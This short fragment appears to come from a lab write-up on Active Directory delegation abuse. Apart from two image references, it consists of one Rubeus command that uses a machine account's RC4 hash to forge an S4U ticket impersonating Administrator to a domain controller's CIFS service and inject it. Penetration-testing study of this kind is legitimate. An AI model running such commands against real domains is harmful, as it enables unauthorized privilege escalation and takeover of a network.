 .\Rubeus.exe s4u /user:hackermachine$ /rc4:9EFAFD86A2791ED001085B4F878AF381 /impersonateuser:Administrator /msdsspn:cifs/LAB2012DC01.lab.local /ptt